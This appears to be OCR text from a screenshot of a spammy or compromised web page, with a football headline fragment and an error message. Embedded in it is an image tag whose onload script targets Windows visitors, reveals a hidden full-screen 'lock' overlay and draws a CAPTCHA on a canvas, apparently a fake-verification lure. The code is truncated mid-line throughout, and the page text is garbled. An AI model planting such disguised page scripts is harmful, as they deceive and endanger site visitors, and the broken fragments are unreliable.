
Mattia Zaccagni’s last-gasp equaliser in the 98th minute
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v